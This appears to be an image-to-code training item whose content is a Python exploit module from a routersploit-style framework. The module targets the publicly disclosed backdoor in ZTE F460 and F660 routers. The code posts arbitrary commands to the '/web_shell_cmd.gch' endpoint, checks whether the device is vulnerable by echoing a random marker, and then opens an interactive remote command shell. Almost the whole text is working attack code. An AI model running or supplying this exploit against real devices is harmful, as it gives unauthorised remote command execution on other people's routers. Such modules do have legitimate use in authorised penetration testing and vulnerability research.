Convert code to text. <code><loc_0><loc_0><loc_500><loc_500><_Python_>import re
from maza.core.exploit import *
from maza.core.http.http_client import HTTPClient


class Exploit(HTTPClient):
    __info__ = {
        "name": "ZTE F460 & F660 Backdoor RCE",
        "description": "Exploits ZTE F460 and F660 backdoor vulnerability that allows "
                       "executing commands on operating system level.",
        "authors": (
            "Rapid7",  # vulnerabilty discovery
            "Marcin Bury <marcin[at]threat9.com>",  # routersploit module
        ),
        "references": (
            "https://community.rapid7.com/community/infosec/blog/2014/03/04/disclosure-r7-2013-18-zte-f460-and-zte-f660-webshellcmdgch-backdoor",
        ),
        "devices": (
            "ZTE F460",
            "ZTE F660",
        ),
    }

    target = OptIP("", "Target IPv4 or IPv6 address")
    port = OptPort(80, "Target HTTP port")

    def run(self):
        if self.check():
            print_success("Target is vulnerable")
            print_status("Invoking command loop")
            shell(self)
        else:
            print_error("Exploit failed - target seems to be not vulnerable")

    def execute(self, cmd):
        data = {
            "IF_ACTION": "apply",
            "IF_ERRORSTR": "SUCC",
            "IF_ERRORPARAM": "SUCC",
            "IF_ERRORTYPE": "-1",
            "Cmd": cmd,
            "CmdAck": ""
        }

        response = self.http_request(
            method="POST",
            path="/web_shell_cmd.gch",
            data=data
        )
        if response is None:
            return ""

        if response.status_code == 200:
            regexp = '<textarea cols="" rows="" id="Frm_CmdAck" class="textarea_1">(.*?)</textarea>'
            res = re.findall(regexp, response.text, re.DOTALL)

            if len(res):
                return res[0]

        return ""

    @mute
    def check(self):
        marker = utils.random_text(32)
        cmd = "echo {}".format(marker)

        response = self.execute(cmd)
        if marker in response:
            return True  # target is vulnerable

        return False  # target is not vulnerable
</code> 